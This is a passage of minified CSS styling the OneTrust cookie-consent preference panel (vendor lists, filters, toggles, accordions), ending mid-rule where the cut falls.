#ot-pc-hdr input::placeholder{color:#707070;font-style:italic}#onetrust-pc-sdk #vendor-search-handler{height:31px;width:100%;border-radius:50px;font-size:.8em;padding-right:35px;padding-left:15px;float:left;margin-left:15px}#onetrust-pc-sdk .ot-ven-name{display:block;width:auto;padding-right:5px}#onetrust-pc-sdk #ot-lst-cnt{overflow-y:auto;margin-left:20px;margin-right:7px;width:calc(100% - 27px);max-height:calc(100% - 80px);height:100%;transform:translate3d(0, 0, 0)}#onetrust-pc-sdk #ot-pc-lst{width:100%;bottom:100px;position:absolute;top:60px}#onetrust-pc-sdk #ot-pc-lst:not(.ot-enbl-chr) .ot-tgl-cntr .ot-arw-cntr,#onetrust-pc-sdk #ot-pc-lst:not(.ot-enbl-chr) .ot-tgl-cntr .ot-arw-cntr *{visibility:hidden}#onetrust-pc-sdk #ot-pc-lst .ot-tgl-cntr{right:12px;position:absolute}#onetrust-pc-sdk #ot-pc-lst .ot-arw-cntr{float:right;position:relative}#onetrust-pc-sdk #ot-pc-lst .ot-arw{margin-left:10px}#onetrust-pc-sdk #ot-pc-lst .ot-acc-hdr{overflow:hidden;cursor:pointer}#onetrust-pc-sdk .ot-vlst-cntr{overflow:hidden}#onetrust-pc-sdk #ot-sel-blk{overflow:hidden;width:100%;position:sticky;position:-webkit-sticky;top:0;z-index:3}#onetrust-pc-sdk #ot-back-arw{height:12px;width:12px}#onetrust-pc-sdk .ot-lst-subhdr{width:100%;display:inline-block}#onetrust-pc-sdk .ot-search-cntr{float:left;width:78%;position:relative}#onetrust-pc-sdk .ot-search-cntr>svg{width:30px;height:30px;position:absolute;float:left;right:-15px}#onetrust-pc-sdk .ot-fltr-cntr{float:right;right:50px;position:relative}#onetrust-pc-sdk #ot-filter-list-header{margin-top:20px;margin-bottom:10px;float:left;max-width:150px;text-decoration:none;color:#3860be;font-size:.9em;font-weight:bold;background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0);padding:1px 1px 1px 15px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#onetrust-pc-sdk #filter-btn-handler{background-color:#3860be;border-radius:17px;display:inline-block;position:relative;width:32px;height:32px;-moz-transition:.1s ease;-o-transition:.1s ease;-webkit-transition:1s ease;transition:.1s ease;padding:0;margin:0}#onetrust-pc-sdk #filter-btn-handler:hover{background-color:#3860be}#onetrust-pc-sdk #filter-btn-handler svg{width:12px;height:12px;margin:3px 10px 0 10px;display:block;position:static;right:auto;top:auto}#onetrust-pc-sdk .ot-ven-link,#onetrust-pc-sdk .ot-ven-legclaim-link{color:#3860be;text-decoration:none;font-weight:100;display:inline-block;padding-top:10px;transform:translate(0, 1%);-o-transform:translate(0, 1%);-ms-transform:translate(0, 1%);-webkit-transform:translate(0, 1%);position:relative;z-index:2}#onetrust-pc-sdk .ot-ven-link *,#onetrust-pc-sdk .ot-ven-legclaim-link *{font-size:inherit}#onetrust-pc-sdk .ot-ven-link:hover,#onetrust-pc-sdk .ot-ven-legclaim-link:hover{text-decoration:underline}#onetrust-pc-sdk .ot-ven-hdr{width:calc(100% - 160px);height:auto;float:left;word-break:break-word;word-wrap:break-word;vertical-align:middle;padding-bottom:3px}#onetrust-pc-sdk .ot-ven-link,#onetrust-pc-sdk .ot-ven-legclaim-link{letter-spacing:.03em;font-size:.75em;font-weight:400}#onetrust-pc-sdk .ot-ven-dets{border-radius:2px;background-color:#f8f8f8}#onetrust-pc-sdk .ot-ven-dets li:first-child p:first-child{border-top:none}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc:not(:first-child){border-top:1px solid #ddd !important}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc:nth-child(n+3) p{display:inline-block}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc:nth-child(n+3) p:nth-of-type(odd){width:30%}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc:nth-child(n+3) p:nth-of-type(even){width:50%;word-break:break-word;word-wrap:break-word}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc p,#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc h5{padding-top:5px;padding-bottom:5px;display:block}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc h5{display:inline-block}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc p:nth-last-child(-n+1){padding-bottom:10px}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc p:nth-child(-n+2):not(.disc-pur){padding-top:10px}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc .disc-pur-cont{display:inline}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc .disc-pur{position:relative;width:50% !important;word-break:break-word;word-wrap:break-word;left:calc(30% + 17px)}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc .disc-pur:nth-child(-n+1){position:static}#onetrust-pc-sdk .ot-ven-dets p,#onetrust-pc-sdk .ot-ven-dets h5,#onetrust-pc-sdk .ot-ven-dets span{font-size:.69em;text-align:left;vertical-align:middle;word-break:break-word;word-wrap:break-word;margin:0;padding-bottom:10px;padding-left:15px;color:#2e3644}#onetrust-pc-sdk .ot-ven-dets h5{padding-top:5px}#onetrust-pc-sdk .ot-ven-dets span{color:dimgray;padding:0;vertical-align:baseline}#onetrust-pc-sdk .ot-ven-dets .ot-ven-pur h5{border-top:1px solid #e9e9e9;border-bottom:1px solid #e9e9e9;padding-bottom:5px;margin-bottom:5px;font-weight:bold}#onetrust-pc-sdk #ot-host-lst .ot-sel-all{float:right;position:relative;margin-right:42px;top:10px}#onetrust-pc-sdk #ot-host-lst .ot-sel-all input[type=checkbox]{width:auto;height:auto}#onetrust-pc-sdk #ot-host-lst .ot-sel-all label{height:20px;width:20px;padding-left:0px}#onetrust-pc-sdk #ot-host-lst .ot-acc-txt{overflow:hidden;width:95%}#onetrust-pc-sdk .ot-host-hdr{position:relative;z-index:1;pointer-events:none;width:calc(100% - 125px);float:left}#onetrust-pc-sdk .ot-host-name,#onetrust-pc-sdk .ot-host-desc{display:inline-block;width:90%}#onetrust-pc-sdk .ot-host-name{pointer-events:none}#onetrust-pc-sdk .ot-host-hdr>a{text-decoration:underline;font-size:.82em;position:relative;z-index:2;float:left;margin-bottom:5px;pointer-events:initial}#onetrust-pc-sdk .ot-host-name+a{margin-top:5px}#onetrust-pc-sdk .ot-host-name,#onetrust-pc-sdk .ot-host-name a,#onetrust-pc-sdk .ot-host-desc,#onetrust-pc-sdk .ot-host-info{color:dimgray;word-break:break-word;word-wrap:break-word}#onetrust-pc-sdk .ot-host-name,#onetrust-pc-sdk .ot-host-name a{font-weight:bold;font-size:.82em;line-height:1.3}#onetrust-pc-sdk .ot-host-name a{font-size:1em}#onetrust-pc-sdk .ot-host-expand{margin-top:3px;margin-bottom:3px;clear:both;display:block;color:#3860be;font-size:.72em;font-weight:normal}#onetrust-pc-sdk .ot-host-expand *{font-size:inherit}#onetrust-pc-sdk .ot-host-desc,#onetrust-pc-sdk .ot-host-info{font-size:.688em;line-height:1.4;font-weight:normal}#onetrust-pc-sdk .ot-host-desc{margin-top:10px}#onetrust-pc-sdk .ot-host-opt{margin:0;font-size:inherit;display:inline-block;width:100%}#onetrust-pc-sdk .ot-host-opt li>div div{font-size:.8em;padding:5px 0}#onetrust-pc-sdk .ot-host-opt li>div div:nth-child(1){width:30%;float:left}#onetrust-pc-sdk .ot-host-opt li>div div:nth-child(2){width:70%;float:left;word-break:break-word;word-wrap:break-word}#onetrust-pc-sdk .ot-host-info{border:none;display:inline-block;width:calc(100% - 10px);padding:10px;margin-bottom:10px;background-color:#f8f8f8}#onetrust-pc-sdk .ot-host-info>div{overflow:auto}#onetrust-pc-sdk #no-results{text-align:center;margin-top:30px}#onetrust-pc-sdk #no-results p{font-size:1em;color:#2e3644;word-break:break-word;word-wrap:break-word}#onetrust-pc-sdk #no-results p span{font-weight:bold}#onetrust-pc-sdk #ot-fltr-modal{width:100%;height:auto;display:none;-moz-transition:.2s ease;-o-transition:.2s ease;-webkit-transition:2s ease;transition:.2s ease;overflow:hidden;opacity:1;right:0}#onetrust-pc-sdk #ot-fltr-modal .ot-label-txt{display:inline-block;font-size:.85em;color:dimgray}#onetrust-pc-sdk #ot-fltr-cnt{z-index:2147483646;background-color:#fff;position:absolute;height:90%;max-height:300px;width:325px;left:210px;margin-top:10px;margin-bottom:20px;padding-right:10px;border-radius:3px;-webkit-box-shadow:0px 0px 12px 2px #c7c5c7;-moz-box-shadow:0px 0px 12px 2px #c7c5c7;box-shadow:0px 0px 12px 2px #c7c5c7}#onetrust-pc-sdk .ot-fltr-scrlcnt{overflow-y:auto;overflow-x:hidden;clear:both;max-height:calc(100% - 60px)}#onetrust-pc-sdk #ot-anchor{border:12px solid rgba(0,0,0,0);display:none;position:absolute;z-index:2147483647;right:55px;top:75px;transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);background-color:#fff;-webkit-box-shadow:-3px -3px 5px -2px #c7c5c7;-moz-box-shadow:-3px -3px 5px -2px #c7c5c7;box-shadow:-3px -3px 5px -2px #c7c5c7}#onetrust-pc-sdk .ot-fltr-btns{margin-left:15px}#onetrust-pc-sdk #filter-apply-handler{margin-right:15px}#onetrust-pc-sdk .ot-fltr-opt{margin-bottom:5px;margin-left:15px;min-height:20px;width:75%;position:relative}#onetrust-pc-sdk .ot-fltr-opt p{display:inline-block;margin:0;font-size:.9em;color:#2e3644}#onetrust-pc-sdk .ot-chkbox label span{font-size:.85em;color:dimgray}#onetrust-pc-sdk .ot-chkbox input[type=checkbox]+label::after{content:none;color:#fff}#onetrust-pc-sdk .ot-chkbox input[type=checkbox]:checked+label::after{content:""}#onetrust-pc-sdk .ot-chkbox input[type=checkbox][aria-checked=mixed]+label::after{content:""}#onetrust-pc-sdk .ot-chkbox input[type=checkbox]:focus+label::before{outline-style:solid;outline-width:2px;outline-style:auto}#onetrust-pc-sdk #ot-selall-vencntr,#onetrust-pc-sdk #ot-selall-adtlvencntr,#onetrust-pc-sdk #ot-selall-hostcntr,#onetrust-pc-sdk #ot-selall-licntr,#onetrust-pc-sdk #ot-selall-gnvencntr{right:15px;position:relative;width:20px;height:20px;float:right}#onetrust-pc-sdk #ot-selall-vencntr label,#onetrust-pc-sdk #ot-selall-adtlvencntr label,#onetrust-pc-sdk #ot-selall-hostcntr label,#onetrust-pc-sdk #ot-selall-licntr label,#onetrust-pc-sdk #ot-selall-gnvencntr label{float:left;padding-left:0}#onetrust-pc-sdk #ot-ven-lst:first-child{border-top:1px solid #e2e2e2}#onetrust-pc-sdk ul{list-style:none;padding:0}#onetrust-pc-sdk ul li:not(.ot-fltr-opt){position:relative;margin:0;padding:15px 15px 15px 10px;border-bottom:1px solid #e2e2e2}#onetrust-pc-sdk ul li h3,#onetrust-pc-sdk ul li h4{font-size:.75em;color:#656565;margin:0;display:inline-block;width:70%;height:auto;word-break:break-word;word-wrap:break-word}#onetrust-pc-sdk ul li p{margin:0;font-size:.7em}#onetrust-pc-sdk ul li input[type=checkbox]{position:absolute;cursor:pointer;width:100%;height:100%;opacity:0;margin:0;top:0;left:0}#onetrust-pc-sdk .ot-cat-item>button:focus,#onetrust-pc-sdk .ot-acc-cntr>button:focus,#onetrust-pc-sdk li>button:focus{outline:#000 solid 2px}#onetrust-pc-sdk .ot-cat-item>button,#onetrust-pc-sdk .ot-acc-cntr>button,#onetrust-pc-sdk li>button{position:absolute;cursor:pointer;width:100%;height:100%;margin:0;top:0;left:0;z-index:1;max-width:none;border:none}#onetrust-pc-sdk .ot-cat-item>button[aria-expanded=false]~.ot-acc-txt,#onetrust-pc-sdk .ot-acc-cntr>button[aria-expanded=false]~.ot-acc-txt,#onetrust-pc-sdk li>button[aria-expanded=false]~.ot-acc-txt{margin-top:0;max-height:0;opacity:0;overflow:hidden;width:100%;transition:.25s ease-out;display:none}#onetrust-pc-sdk .ot-cat-item>button[aria-expanded=true]~.ot-acc-txt,#onetrust-pc-sdk .ot-acc-cntr>button[aria-expanded=true]~.ot-acc-txt,#onetrust-pc-sdk li>button[aria-expanded=true]~.ot-acc-txt{transition:.1s ease-in;margin-top:10px;width:100%;overflow:auto;display:block}#onetrust-pc-sdk .ot-cat-item>button[aria-expanded=true]~.ot-acc-grpcntr,#onetrust-pc-sdk .ot-acc-cntr>button[aria-expanded=true]~.ot-acc-grpcntr,#onetrust-pc-sdk li>button[aria-expanded=true]~.ot-acc-grpcntr{width:auto;margin-top:0px;padding-bottom:10px}#onetrust-pc-sdk .ot-host-item>button:focus,#onetrust-pc-sdk .ot-ven-item>button:focus{outline:0;border:2px solid #000}#onetrust-pc-sdk .ot-hide-acc>button{pointer-events:none}#onetrust-pc-sdk .ot-hide-acc .ot-plus-minus>*,#onetrust-pc-sdk .ot-hide-acc .ot-arw-cntr>*{visibility:hidden}#onetrust-pc-sdk .ot-hide-acc .ot-acc-hdr{min-height:30px}#onetrust-pc-sdk.ot-addtl-vendors #ot-lst-cnt:not(.ot-host-cnt){padding-right:10px;width:calc(100% - 37px);margin-top:10px;max-height:calc(100% - 90px)}#onetrust-pc-sdk.ot-addtl-vendors #ot-lst-cnt:not(.ot-host-cnt) #ot-sel-blk{background-color:#f9f9fc;border:1px solid #e2e2e2;width:calc(100% - 2px);padding-bottom:5px;padding-top:5px}#onetrust-pc-sdk.ot-addtl-vendors #ot-lst-cnt:not(.ot-host-cnt) #ot-sel-blk.ot-vnd-list-cnt{border:unset;background-color:unset}#onetrust-pc-sdk.ot-addtl-vendors #ot-lst-cnt:not(.ot-host-cnt) #ot-sel-blk.ot-vnd-list-cnt .ot-sel-all-hdr{display:none}#onetrust-pc-sdk.ot-addtl-vendors #ot-lst-cnt:not(.ot-host-cnt) #ot-sel-blk.ot-vnd-list-cnt .ot-sel-all{padding-right:.5rem}#onetrust-pc-sdk.ot-addtl-vendors #ot-lst-cnt:not(.ot-host-cnt) #ot-sel-blk.ot-vnd-list-cnt .ot-sel-all .ot-chkbox{right:0}#onetrust-pc-sdk.ot-addtl-vendors #ot-lst-cnt:not(.ot-host-cnt) .ot-sel-all{padding-right:34px}#onetrust-pc-sdk.ot-addtl-vendors #ot-lst-cnt:not(.ot-host-cnt) .ot-sel-all-chkbox{width:auto}#onetrust-pc-sdk.ot-addtl-vendors #ot-lst-cnt:not(.ot-host-cnt) ul li{border:1px solid #e2e2e2;margin-bottom:10px}#onetrust-pc-sdk.ot-addtl-vendors #ot-lst-cnt:not(.ot-host-cnt) .ot-acc-cntr>.ot-acc-hdr{padding:10px 0 10px 15px}#onetrust-pc-sdk.ot-addtl-vendors .ot-sel-all-chkbox{float:right}#onetrust-pc-sdk.ot-addtl-vendors .ot-plus-minus~.ot-sel-all-chkbox{right:34px}#onetrust-pc-sdk.ot-addtl-vendors #ot-ven-lst:first-child{border-top:none}#onetrust-pc-sdk .ot-acc-cntr{position:relative;border-left:1px solid #e2e2e2;border-right:1px solid #e2e2e2;border-bottom:1px solid #e2e2e2}#onetrust-pc-sdk .ot-acc-cntr input{z-index:1}#onetrust-pc-sdk .ot-acc-cntr>.ot-acc-hdr{background-color:#f9f9fc;padding:5px 0 5px 15px;width:auto}#onetrust-pc-sdk .ot-acc-cntr>.ot-acc-hdr .ot-plus-minus{vertical-align:middle;top:auto}#onetrust-pc-sdk .ot-acc-cntr>.ot-acc-hdr .ot-arw-cntr{right:10px}#onetrust-pc-sdk .ot-acc-cntr>.ot-acc-hdr input{z-index:2}#onetrust-pc-sdk .ot-acc-cntr.ot-add-tech .ot-acc-hdr{padding:10px 0 10px 15px}#onetrust-pc-sdk .ot-acc-cntr>input[type=checkbox]:checked~.ot-acc-hdr{border-bottom:1px solid #e2e2e2}#onetrust-pc-sdk .ot-acc-cntr>.ot-acc-txt{padding-left:10px;padding-right:10px}#onetrust-pc-sdk .ot-acc-cntr button[aria-expanded=true]~.ot-acc-txt{width:auto}#onetrust-pc-sdk .ot-acc-cntr .ot-addtl-venbox{display:none}#onetrust-pc-sdk .ot-vlst-cntr{margin-bottom:0;width:100%}#onetrust-pc-sdk .ot-vensec-title{font-size:.813em;vertical-align:middle;display:inline-block}#onetrust-pc-sdk .category-vendors-list-handler,#onetrust-pc-sdk .category-vendors-list-handler+a{margin-left:0;margin-top:10px}#onetrust-pc-sdk #ot-selall-vencntr.line-through label::after,#onetrust-pc-sdk #ot-selall-adtlvencntr.line-through label::after,#onetrust-pc-sdk #ot-selall-licntr.line-through label::after,#onetrust-pc-sdk #ot-selall-hostcntr.line-through label::after,#onetrust-pc-sdk #ot-selall-gnvencntr.line-through label::after{height:auto;border-left:0;transform:none;-o-transform:none;-ms-transform:none;-webkit-transform:none;left:9px;top:12px}#onetrust-pc-sdk #ot-category-title{float:left;padding-bottom:10px;font-size:1em;width:100%}#onetrust-pc-sdk .ot-cat-grp{margin-top:10px}#onetrust-pc-sdk .ot-cat-item{line-height:1.1;margin-top:10px;display:inline-block;width:100%}#onetrust-pc-sdk .ot-btn-container{text-align:right}#onetrust-pc-sdk .ot-btn-container button{display:inline-block;font-size:.75em;letter-spacing:.08em;margin-top:19px}#onetrust-pc-sdk .ot-btn-container.ot-button-order-container{display:flex;flex-wrap:wrap;padding:0px 2rem;justify-content:flex-end}#onetrust-pc-sdk .ot-btn-container.ot-button-order-container .ot-pc-refuse-all-handler,#onetrust-pc-sdk .ot-btn-container.ot-button-order-container .save-preference-btn-handler,#onetrust-pc-sdk .ot-btn-container.ot-button-order-container #accept-recommended-btn-handler{width:auto;margin-bottom:1rem}#onetrust-pc-sdk .ot-btn-container.ot-button-order-container *[class*=ot-button-order-]:nth-of-type(1){margin-right:auto !important}#onetrust-pc-sdk .ot-btn-container.ot-button-order-container *[class*=ot-button-order-]:nth-of-type(2){margin-right:1em !important}#onetrust-pc-sdk .ot-btn-container.ot-button-order-container *[class*=ot-button-order-]:last-of-type{margin-right:0 !important}#onetrust-pc-sdk .ot-btn-container.ot-button-order-container.ot-stack-buttons{flex:1;width:auto;gap:.75rem;height:100%;padding:0 30px;flex-wrap:nowrap;margin-top:.75rem;align-items:center;margin-bottom:.75rem;flex-direction:column;justify-content:center}#onetrust-pc-sdk .ot-btn-container.ot-button-order-container.ot-stack-buttons .ot-pc-refuse-all-handler,#onetrust-pc-sdk .ot-btn-container.ot-button-order-container.ot-stack-buttons .save-preference-btn-handler,#onetrust-pc-sdk .ot-btn-container.ot-button-order-container.ot-stack-buttons #accept-recommended-btn-handler{width:100%;margin:0 !important}#onetrust-pc-sdk #close-pc-btn-handler.ot-close-icon{position:absolute;top:10px;right:0;z-index:1;padding:0;background-color:rgba(0,0,0,0);border:none}#onetrust-pc-sdk #close-pc-btn-handler.ot-close-icon svg{display:block;height:10px;width:10px}#onetrust-pc-sdk #clear-filters-handler{margin-top:20px;margin-bottom:10px;float:right;max-width:200px;text-decoration:none;color:#3860be;font-size:.9em;font-weight:bold;background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0);padding:1px}#onetrust-pc-sdk #clear-filters-handler:hover{color:#2285f7}#onetrust-pc-sdk #clear-filters-handler:focus{outline:#000 solid 1px}#onetrust-pc-sdk .ot-enbl-chr h4~.ot-tgl,#onetrust-pc-sdk .ot-enbl-chr h4~.ot-always-active{right:45px}#onetrust-pc-sdk .ot-enbl-chr h4~.ot-tgl+.ot-tgl{right:120px}#onetrust-pc-sdk .ot-enbl-chr .ot-pli-hdr.ot-leg-border-color span:first-child{width:90px}#onetrust-pc-sdk .ot-enbl-chr li.ot-subgrp>h5+.ot-tgl-cntr{padding-right:25px}#onetrust-pc-sdk .ot-plus-minus{width:20px;height:20px;font-size:1.5em;position:relative;display:inline-block;margin-right:5px;top:3px}#onetrust-pc-sdk .ot-plus-minus span{position:absolute;background:#27455c;border-radius:1px}#onetrust-pc-sdk .ot-plus-minus span:first-of-type{top:25%;bottom:25%;width:10%;left:45%}#onetrust-pc-sdk .ot-plus-minus span:last-of-type{left:25%;right:25%;height:10%;top:45%}#onetrust-pc-sdk button[aria-expanded=true]~.ot-acc-hdr .ot-arw,#onetrust-pc-sdk button[aria-expanded=true]~.ot-acc-hdr .ot-plus-minus span:first-of-type,#onetrust-pc-sdk button[aria-expanded=true]~.ot-acc-hdr .ot-plus-minus span:last-of-type{transform:rotate(90deg)}#onetrust-pc-sdk button[aria-expanded=true]~.ot-acc-hdr .ot-plus-minus span:last-of-type{left:50%;right:50%}#onetrust-pc-sdk #ot-selall-vencntr label,#onetrust-pc-sdk #ot-selall-adtlvencntr label,#onetrust-pc-sdk #ot-selall-hostcntr label,#onetrust-pc-sdk #ot-selall-licntr label{position:relative;display:inline-block;width:20px;height:20px}#onetrust-pc-sdk .ot-host-item .ot-plus-minus,#onetrust-pc-sdk .ot-ven-item .ot-plus-minus{float:left;margin-right:8px;top:10px}#onetrust-pc-sdk .ot-ven-item ul{list-style:none inside;font-size:100%;margin:0}#onetrust-pc-sdk .ot-ven-item ul li{margin:0 !important;padding:0;border:none !important}#onetrust-pc-sdk .ot-pli-hdr{color:#77808e;overflow:hidden;padding-top:7.5px;padding-bottom:7.5px;width:calc(100% - 2px);border-top-left-radius:3px;border-top-right-radius:3px}#onetrust-pc-sdk .ot-pli-hdr span:first-child{top:50%;transform:translateY(50%);max-width:90px}#onetrust-pc-sdk .ot-pli-hdr span:last-child{padding-right:10px;max-width:95px;text-align:center}#onetrust-pc-sdk .ot-li-title{float:right;font-size:.813em}#onetrust-pc-sdk .ot-pli-hdr.ot-leg-border-color{background-color:#f4f4f4;border:1px solid #d8d8d8}#onetrust-pc-sdk .ot-pli-hdr.ot-leg-border-color span:first-child{text-align:left;width:70px}#onetrust-pc-sdk li.ot-subgrp>h5,#onetrust-pc-sdk .ot-cat-header{width:calc(100% - 130px)}#onetrust-pc-sdk li.ot-subgrp>h5+.ot-tgl-cntr{padding-left:13px}#onetrust-pc-sdk .ot-acc-grpcntr .ot-acc-grpdesc{margin-bottom:5px}#onetrust-pc-sdk .ot-acc-grpcntr .ot-subgrp-cntr{border-top:1px solid #d8d8d8}#onetrust-pc-sdk .ot-acc-grpcntr .ot-vlst-cntr+.ot-subgrp-cntr{border-top:none}#onetrust-pc-sdk .ot-acc-hdr .ot-arw-cntr+.ot-tgl-cntr,#onetrust-pc-sdk .ot-acc-txt h4+.ot-tgl-cntr{padding-left:13px}#onetrust-pc-sdk .ot-pli-hdr~.ot-cat-item .ot-subgrp>h5,#onetrust-pc-sdk .ot-pli-hdr~.ot-cat-item .ot-cat-header{width:calc(100% - 145px)}#onetrust-pc-sdk .ot-pli-hdr~.ot-cat-item h5+.ot-tgl-cntr,#onetrust-pc-sdk .ot-pli-hdr~.ot-cat-item .ot-cat-header+.ot-tgl{padding-left:28px}#onetrust-pc-sdk .ot-sel-all-hdr,#onetrust-pc-sdk .ot-sel-all-chkbox{display:inline-block;width:100%;position:relative}#onetrust-pc-sdk .ot-sel-all-chkbox{z-index:1}#onetrust-pc-sdk .ot-sel-all{margin:0;position:relative;padding-right:23px;float:right}#onetrust-pc-sdk .ot-consent-hdr,#onetrust-pc-sdk .ot-li-hdr{float:right;font-size:.812em;line-height:normal;text-align:center;word-break:break-word;word-wrap:break-word}#onetrust-pc-sdk .ot-li-hdr{max-width:100px;padding-right:10px}#onetrust-pc-sdk .ot-consent-hdr{max-width:55px}#onetrust-pc-sdk #ot-selall-licntr{display:block;width:21px;height:auto;float:right;position:relative;right:80px}#onetrust-pc-sdk #ot-selall-licntr label{position:absolute}#onetrust-pc-sdk .ot-ven-ctgl{margin-left:66px}#onetrust-pc-sdk .ot-ven-litgl+.ot-arw-cntr{margin-left:81px}#onetrust-pc-sdk .ot-enbl-chr .ot-host-cnt .ot-tgl-cntr{width:auto}#onetrust-pc-sdk #ot-lst-cnt:not(.ot-host-cnt) .ot-tgl-cntr{width:auto;top:auto;height:20px}#onetrust-pc-sdk #ot-lst-cnt .ot-chkbox{position:relative;display:inline-block;width:28px;height:28px}#onetrust-pc-sdk #ot-lst-cnt .ot-chkbox label{position:absolute;padding:0;width:28px;height:28px}#onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info-cntr{border:1px solid #d8d8d8;padding:.75rem 2rem;padding-bottom:0;width:auto;margin-top:.5rem}#onetrust-pc-sdk .ot-acc-grpdesc+.ot-leg-btn-container{padding-left:20px;padding-right:20px;width:calc(100% - 40px);margin-bottom:5px}#onetrust-pc-sdk .ot-subgrp .ot-leg-btn-container{margin-bottom:5px}#onetrust-pc-sdk #ot-ven-lst .ot-leg-btn-container{margin-top:10px}#onetrust-pc-sdk .ot-leg-btn-container{display:inline-block;width:100%;margin-bottom:10px}#onetrust-pc-sdk .ot-leg-btn-container button{height:auto;padding:6.5px 8px;margin-bottom:0;letter-spacing:0;font-size:.75em;line-height:normal}#onetrust-pc-sdk .ot-leg-btn-container svg{display:none;height:14px;width:14px;padding-right:5px;vertical-align:sub}#onetrust-pc-sdk .ot-active-leg-btn{cursor:default;pointer-events:none}#onetrust-pc-sdk .ot-active-leg-btn svg{display:inline-block}#onetrust-pc-sdk .ot-remove-objection-handler{text-decoration:underline;padding:0;font-size:.75em;font-weight:600;line-height:1;padding-left:10px}#onetrust-pc-sdk .ot-obj-leg-btn-handler span{font-weight:bold;text-align:center;font-size:inherit;line-height:1.5}#onetrust-pc-sdk.ot-close-btn-link #close-pc-btn-handler{border:none;height:auto;line-height:1.5;text-decoration:underline;font-size:.69em;background:none;right:15px;top:15px;width:auto;font-weight:normal}#onetrust-pc-sdk .ot-pgph-link{font-size:.813em !important;margin-top:10px;position:relative}#onetrust-pc-sdk .ot-pgph-link.ot-pgph-link-subgroup{margin-bottom:1rem}#onetrust-pc-sdk .ot-accordion-layout .ot-pgph-link{margin-top:5px}#onetrust-pc-sdk .ot-pgph-contr{margin:0 2.5rem}#onetrust-pc-sdk .ot-pgph-title{font-size:1.18rem;margin-bottom:2rem}#onetrust-pc-sdk .ot-pgph-desc{font-size:1rem;font-weight:400;margin-bottom:2rem;line-height:1.5rem}#onetrust-pc-sdk .ot-pgph-desc:not(:last-child):after{content:"";width:96%;display:block;margin:0 auto;padding-bottom:2rem;border-bottom:1px solid #e9e9e9}#onetrust-pc-sdk .ot-cat-header{float:left;font-weight:600;font-size:.875em;line-height:1.5;max-width:90%;vertical-align:middle}#onetrust-pc-sdk .ot-vnd-item>button:focus{outline:#000 solid 2px}#onetrust-pc-sdk .ot-vnd-item>button{position:absolute;cursor:pointer;width:100%;height:100%;margin:0;top:0;left:0;z-index:1;max-width:none;border:none}#onetrust-pc-sdk .ot-vnd-item>button[aria-expanded=false]~.ot-acc-txt{margin-top:0;max-height:0;opacity:0;overflow:hidden;width:100%;transition:.25s ease-out;display:none}#onetrust-pc-sdk .ot-vnd-item>button[aria-expanded=true]~.ot-acc-txt{transition:.1s ease-in;margin-top:10px;width:100%;overflow:auto;display:block}#onetrust-pc-sdk .ot-vnd-item>button[aria-expanded=true]~.ot-acc-grpcntr{width:auto;margin-top:0px;padding-bottom:10px}#onetrust-pc-sdk .ot-accordion-layout.ot-cat-item{position:relative;border-radius:2px;margin:0;padding:0;border:1px solid #d8d8d8;border-top:none;width:calc(100% - 2px);float:left}#onetrust-pc-sdk .ot-accordion-layout.ot-cat-item:first-of-type{margin-top:10px;border-top:1px solid #d8d8d8}#onetrust-pc-sdk .ot-accordion-layout .ot-acc-grpdesc{padding-left:20px;padding-right:20px;width:calc(100% - 40px);font-size:.812em;margin-bottom:10px;margin-top:15px}#onetrust-pc-sdk .ot-accordion-layout .ot-acc-grpdesc>ul{padding-top:10px}#onetrust-pc-sdk .ot-accordion-layout .ot-acc-grpdesc>ul li{padding-top:0;line-height:1.5;padding-bottom:10px}#onetrust-pc-sdk .ot-accordion-layout div+.ot-acc-grpdesc{margin-top:5px}#onetrust-pc-sdk .ot-accordion-layout .ot-vlst-cntr:first-child{margin-top:10px}#onetrust-pc-sdk .ot-accordion-layout .ot-vlst-cntr:last-child,#onetrust-pc-sdk .ot-accordion-layout .ot-hlst-cntr:last-child{margin-bottom:5px}#onetrust-pc-sdk .ot-accordion-layout .ot-acc-hdr{padding-top:11.5px;padding-bottom:11.5px;padding-left:20px;padding-right:20px;width:calc(100% - 40px);display:inline-block}#onetrust-pc-sdk .ot-accordion-layout .ot-acc-txt{width:100%;padding:0}#onetrust-pc-sdk .ot-accordion-layout .ot-subgrp-cntr{padding-left:20px;padding-right:15px;padding-bottom:0;width:calc(100% - 35px)}#onetrust-pc-sdk .ot-accordion-layout .ot-subgrp{padding-right:5px}#onetrust-pc-sdk .ot-accordion-layout .ot-acc-grpcntr{z-index:1;position:relative}#onetrust-pc-sdk .ot-accordion-layout .ot-cat-header+.ot-arw-cntr{position:absolute;top:50%;transform:translateY(-50%);right:20px;margin-top:-2px}#onetrust-pc-sdk .ot-accordion-layout .ot-cat-header+.ot-arw-cntr .ot-arw{width:15px;height:20px;margin-left:5px;color:dimgray}#onetrust-pc-sdk .ot-accordion-layout .ot-cat-header{float:none;color:#2e3644;margin:0;display:inline-block;height:auto;word-wrap:break-word;min-height:inherit}#onetrust-pc-sdk .ot-accordion-layout .ot-vlst-cntr,#onetrust-pc-sdk .ot-accordion-layout .ot-hlst-cntr{padding-left:20px;width:calc(100% - 20px);display:inline-block;margin-top:0;padding-bottom:2px}#onetrust-pc-sdk .ot-accordion-layout .ot-acc-hdr{position:relative;min-height:25px}#onetrust-pc-sdk .ot-accordion-layout h4~.ot-tgl,#onetrust-pc-sdk .ot-accordion-layout h4~.ot-always-active{position:absolute;top:50%;transform:translateY(-50%);right:20px}#onetrust-pc-sdk .ot-accordion-layout h4~.ot-tgl+.ot-tgl{right:95px}#onetrust-pc-sdk .ot-accordion-layout .category-vendors-list-handler,#onetrust-pc-sdk .ot-accordion-layout 